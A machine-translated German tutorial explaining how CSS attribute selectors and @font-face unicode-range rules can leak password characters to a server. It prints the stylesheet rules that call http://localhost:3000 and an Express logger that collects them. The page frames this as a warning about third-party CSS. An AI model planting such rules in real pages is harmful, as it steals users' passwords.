Heim >Web-Frontend >CSS-Tutorial >Informationen zur Methode zum Aufzeichnen von Benutzerkennwörtern mit CSS
Informationen zur Methode zum Aufzeichnen von Benutzerkennwörtern mit CSS
- 不言Original
- 2018-06-20 11:19:561966Durchsuche
In diesem Artikel werden hauptsächlich relevante Informationen zur Methode zum Aufzeichnen von Benutzerkennwörtern in CSS vorgestellt. Der Herausgeber findet sie recht gut, daher werde ich sie jetzt mit Ihnen teilen und als Referenz verwenden. Folgen wir dem Editor und werfen wir einen Blick darauf.

Einfacher CSS-Code entspricht nicht einmal der Turing-vollständigen Sprache, kann aber auch für einige Angreifer zu einem Werkzeug werden. Hier finden Sie eine kurze Einführung in die Verwendung von CSS zum Aufzeichnen Benutzerpasswörter. Diese CSS-Skripte werden jedoch in CSS-Bibliotheken von Drittanbietern angezeigt. Daher müssen Sie bei der Verwendung von CSS-Bibliotheken von Drittanbietern vorsichtig sein, um die Codesicherheit zu gewährleisten. Gehen Sie direkt zur Code-Analyse:
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
input[type="password"][value$="1"] {
background-image: url("http://localhost:3000/1");
}
input[type="password"][value$="2"] {
background-image: url("http://localhost:3000/2");
}
Das Obige ist Teil des Codes. Lassen Sie uns den CSS-Code analysieren.
input[type="password"] ist ein CSS-Selektor, seine Funktion besteht darin, das Passwort-Eingabefeld auszuwählen. [value$="0"] bedeutet, dass der übereinstimmende Eingabewert mit 0 endet. Also:
input[type="password"][value$="0"] {
background-image: url("http://localhost:3000/0");
}
Die Bedeutung des obigen Codes besteht darin, dass Sie die Schnittstelle http://localhost:3000/0 anfordern, wenn Sie 0 in das Passwortfeld eingeben , aber Standardmäßig speichern Browser keine vom Benutzer eingegebenen Werte im Wertattribut, aber einige Frameworks, wie z. B. React, synchronisieren diese Werte.
Solange Sie das Skript wie unten gezeigt verwenden, können Sie die Eingabedateninformationen des Benutzers speichern.

Werfen wir einen Blick auf den serverseitigen Code:
const express = require("express");
const app = express();
app.get("/:key", (req, res) => {
process.stdout.write(req.params.key);
return res.sendStatus(400);
});
app.listen(3000, () => console.log("启动,监听3000端口"));
Verwenden Sie Express, um einen zu erstellen Server und überwachen Sie Port 3000. Solange http://localhost:3000/:key angefordert wird, kann der Wert des Schlüssels ausgegeben und der Eingabewert auf dem Server aufgezeichnet werden. Solange also jeder Eingabewert übereinstimmt und dann über das Hintergrundbild eine vorbereitete Schnittstelle angefordert wird, kann die Eingabe des Benutzers aufgezeichnet werden. Eine ähnliche Methode besteht darin, den CSS-Code des Benutzerinhalts @font-face aufzuzeichnen {
font-family: blah;
src: url('http://localhost:3000/a') format('woff');
unicode-range: U+85;
}
html {
font-family: blah, sans-serif;
}
Sie verwenden eine einfache CSS-Schriftbibliothek, sofern diese vorhanden ist Wenn Sie auf Ihrer Seite ein a einfügen, wird http://localhost:3000/a angefordert, damit Sie wissen, dass Ihre Seite das a-Zeichen enthält.
Das Obige ist der gesamte Inhalt dieses Artikels. Ich hoffe, er wird für das Studium aller hilfreich sein. Weitere verwandte Inhalte finden Sie auf der chinesischen PHP-Website.
Verwandte Empfehlungen:
Über CSS-Steuerung UL
LI-Stilanalyse
Das obige ist der detaillierte Inhalt vonInformationen zur Methode zum Aufzeichnen von Benutzerkennwörtern mit CSS. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!

